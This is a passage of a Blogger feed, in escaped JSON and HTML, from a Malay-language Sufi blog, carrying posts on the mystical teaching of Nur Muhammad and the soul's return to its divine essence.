pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESemoga bermanfaat...\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan class=\"pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu\" style=\"display: inline-flex; font-family: verdana; height: 16px; margin: 0px 1px; vertical-align: middle; width: 16px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E[ Sumber dari FB ]\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/7326398080734455169\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2022\/11\/nur-allah.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/7326398080734455169"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/7326398080734455169"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2022\/11\/nur-allah.html","title":"NUR ALLAH.."}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Mky1gsAuT-AV6D6TX5byx-0nWlAXwUfm1qLrhN_UM4dP3A2K9x-Ld6_KdgVNBW7F5xeqMld-Wyq8shIG6COvt_qSp28PYQEP8loMvWqxys5psCuceuwaLE1OqWTafTUHq3CWXV1v6VS0roVf9i-GHSl7XiWP62V4FY2qpuotx5PyqDdMJ-NbLSOnaA\/s72-c\/206447485_10208460986037432_5559327449659243099_n.jpg111.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-6184028388018991771"},"published":{"$t":"2022-11-16T22:05:00.002+08:00"},"updated":{"$t":"2022-11-16T22:05:36.359+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hakikat Makrifat"}],"title":{"type":"text","$t":"NUR MUHAMMAD"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5dNa1UfsBCGend_4S-uGFZWB-8RvHeFUhXo0Jiy365Et8kVoUUPT65g7UMiqwiXorZqPQwYpiw2_Bl3vhI1ks_tEpGh3ldWzPxYoTJqdWhW3E5Krvev-68og9WzTKla7piN_jNO9ia9yqHBO775wuzp4ga-tFYYdPzSfPl0LcIGYgnLERbNuKdssGhg\/s555\/179029998_4502917339736502_8137941433891079680_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"555\" data-original-width=\"552\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5dNa1UfsBCGend_4S-uGFZWB-8RvHeFUhXo0Jiy365Et8kVoUUPT65g7UMiqwiXorZqPQwYpiw2_Bl3vhI1ks_tEpGh3ldWzPxYoTJqdWhW3E5Krvev-68og9WzTKla7piN_jNO9ia9yqHBO775wuzp4ga-tFYYdPzSfPl0LcIGYgnLERbNuKdssGhg\/s320\/179029998_4502917339736502_8137941433891079680_n.jpg\" width=\"318\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin: 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ENUR MUHAMMAD \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: inherit; font-size: 15px;\"\u003E\u003Cb\u003E (Jati diri mu)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMungkin ada yg belum paham tentang nur Muhammad..\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESebenarnya Nur Muhammad itu nama lainnya adalah Nur Allah. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDalam Al-Qur'an,  jika saudara buka satu persatu,  ayat demi ayat,  saudara tidak akan menemukan tentang Nur Muhammad, yg ada hanyalah Nur Allah. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDisebut Nur Muhammad itu adalah maksudnya Allah menyebut Nur-NYA sendiri dengan nama Muhammad.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESebenarnya Nur-NYA itu adalah sifat-NYA sendiri  yg mana Allah sedang bermain-main dengan diri-NYA sendiri. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENur Muhammad itu berbeda dengan diri Nabi Muhammad SAW.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENur Muhammad itu ada dalam dirimu semua, namun hanya ada 1 Nur Muhammad bagi semua makhluk sama2 terhubung kepada Nur Muhammad.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E Antara dirimu dan diri Rasulullah SAW, bedanya engkau jauh, kerana engkau masih terliputi nafsu, sedang diri Rasulullah teramat dekat dengan Nur Muhammad.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAtau dengan kata lain ,  batiniahnya bersambung \/ wushul dengan Nur Muhammad, dan lebur dengan Nur Muhammad ketika sedang Mi'rajnya beliau. \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E Di alam tinggi , dari kedalaman ruhani, engkau tak bertemu dgn siapapun pun, tidak pula bertemu sosok seorang Nabi Muhammad SAW.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENamun engkau adalah dalam hening sunyi sendiri.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETdk ada yang engkau temui selain dirimu sendiri,  kenyataan diri drp jati dirimu sendiri. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EJati dirimu yang sejati itulah wajah TUHAN yang disebut ilahi,  batiniahnya adalah Robb semesta alam.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb style=\"font-family: inherit;\"\u003EBATANG TUBUH MUHAMMAD..\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EHakikat Nur Muhammad itu merupakan Nur yang terpancar dari Dzat Tuhan. Nur Muhammad adalah yang pertama diciptakan dan merupakan roh dari segala makhluk. \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESehingga tidak ada makhluk tanpa adanya Nur Muhammad kerana dengan Nur Muhammad inilah Allah SWT melahirkan secara nyata sifat ketuhanan-Nya dalam diri setiap makhluk (bukan Dzat).\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EHidup kita kerana hidupnya Muhammad dalam alam batang tubuh kita, Hidupnya Muhammad dalam batang tubuh kita karena Hayat-Nya Allah Taala. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EJika tidak hidup Muhammad dalam alam batang tubuh kita, maka tidak nyata Hayat-Nya Allah Taala. Bukan kita yang hidup melainkan Muhammad\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETahu kita kerana tahunya Muhammad pada hati kita, Tahunya Muhammad pada hati kita dengan Ilmu-Nya Allah Taala. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EJika tidak tahu Muhammad pada hati kita, maka tidak nyata Ilmu-Nya Allah Taala. Bukan kita yang tahu melainkan Muhammad.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKuasa kita kerana kuasa Muhammad pada tulang kita, Kuasanya Muhammad pada tulang kita dengan Qudrat-Nya Allah Taala. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EJika tidak kuasa Muhammad pada tulang kita, maka tidak nyata Qudrat-Nya Allah Taala. Bukan kita yang kuasa melainkan Muhammad.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBerkehendak kita kerana kehendak Muhammad pada nafsu kita, Berkehendaknya Muhammad pada nafsu kita dengan Iradat-Nya Allah Taala. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EJika tidak berkehendak Muhammad pada nafsu kita, maka tidak nyata Iradat-Nya Allah Taala. Bukan kita yang berkehendak melainkan Muhammad.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMendengar kita kerana pendengaran Muhammad pada telinga kita, Mendengarnya Muhammad pada telinga kita dengan Samik-Nya Allah Taala. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EJika tidak mendengar Muhammad pada telinga kita, maka tidaklah nyata Sami'-Nya Allah Taala. Bukan kita yang mendengar melainkan Muhammad.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMelihat kita kerana penglihatan Muhammad pada mata kita, Melihatnya Muhammad pada mata kita dengan Bashir-Nya Allah Taala. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EJika tidak melihat Muhammad pada mata kita, maka tidaklah nyata Bashir-Nya Allah Taala. Bukan kita yang melihat melainkan Muhammad.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBerkata kita kerana berkatanya Muhammad pada lidah kita, Berkatanya Muhammad pada lidah kita dengan Kalam-Nya Allah Taala. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EJika tidak berkata Muhammad pada lidah kita, maka tidaklah nyata Kalam-Nya Allah Taala. Bukan kita yang berkata melainkan kata Muhammad.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAwal Muhammad adalah Nurani, menjadi nyawa atau roh dalam alam batang tubuh kita. Akhir Muhammad itu adalah Rohani, menjadi hati dalam alam batang tubuh kita. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EZahir Muhammad itu adalah Insani, menjadi rupa atau wajah dalam alam batang tubuh kita. Batin Muhammad itu adalah Robbani, menjadi wujud dalam alam batang tubuh kita.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E( Sumber dari Ashabul Kahfi. )\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/6184028388018991771\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2022\/11\/nur-muhammad.html#comment-form","title":"1 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/6184028388018991771"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/6184028388018991771"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2022\/11\/nur-muhammad.html","title":"NUR MUHAMMAD"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5dNa1UfsBCGend_4S-uGFZWB-8RvHeFUhXo0Jiy365Et8kVoUUPT65g7UMiqwiXorZqPQwYpiw2_Bl3vhI1ks_tEpGh3ldWzPxYoTJqdWhW3E5Krvev-68og9WzTKla7piN_jNO9ia9yqHBO775wuzp4ga-tFYYdPzSfPl0LcIGYgnLERbNuKdssGhg\/s72-c\/179029998_4502917339736502_8137941433891079680_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-9064916178135454368"},"published":{"$t":"2022-11-16T08:39:00.001+08:00"},"updated":{"$t":"2022-11-16T08:39:59.102+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hakikat Makrifat"}],"title":{"type":"text","$t":"SAMPAI KEMBALI KEPADA HAKIKAT-NYA"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS8yqi7cjdES_qVJGT31QZTtV6xzpOWJ_dk13ESWQijeUBDKj1V8AvCH6T13x2YLVb4MGHQwriPxZP2iBbZaX8jmqZoWJqheFUUn7RvBdCQGXtOtwGgVblOi5INt3cx97rA1Fj_l2phd2epXHP8Qx14Jxq_bx8ex8qH6Hbr5UBWSo7oV29ByHanFg32A\/s395\/273021697_2121521374663179_2073453068776479166_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"395\" data-original-width=\"336\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS8yqi7cjdES_qVJGT31QZTtV6xzpOWJ_dk13ESWQijeUBDKj1V8AvCH6T13x2YLVb4MGHQwriPxZP2iBbZaX8jmqZoWJqheFUUn7RvBdCQGXtOtwGgVblOi5INt3cx97rA1Fj_l2phd2epXHP8Qx14Jxq_bx8ex8qH6Hbr5UBWSo7oV29ByHanFg32A\/s320\/273021697_2121521374663179_2073453068776479166_n.jpg\" width=\"272\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q\" style=\"background-color: white; color: #050505; margin: 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan color=\"var(--primary-text)\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: large;\"\u003E\u003Cb\u003ESAMPAI KEMBALI KEPADA HAKIKAT-NYA\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; font-size: 15px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-size: 15px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPUNCAK MA'RIFAT\" itu adalah;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"MENSIRNAKAN DIRI\" ke \"ALAM NUR\"... \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EYang dimulai daripada :\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETUBUH SIRNA kedalam HATI, \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHATI SIRNA kedalam NYAWA, \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENYAWA SIRNA kedalam RAHASIA, \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 